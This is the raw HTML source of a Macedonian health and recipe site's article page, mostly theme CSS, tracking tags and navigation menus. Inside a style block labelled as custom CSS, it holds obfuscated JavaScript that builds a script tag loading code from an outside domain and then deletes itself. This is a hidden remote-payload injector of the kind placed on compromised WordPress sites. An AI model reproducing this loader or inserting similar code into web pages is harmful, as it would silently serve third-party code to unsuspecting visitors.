    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/category/retsepti/",
                    "name": "Рецепти"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/",
                    "name": "Баунти бајадера – без печење, се приготвува многу, многу брзо"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style></head>

<body class="wp-singular post-template-default single single-post postid-16136 single-format-standard wp-theme-Newsmag baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "278";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "56";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
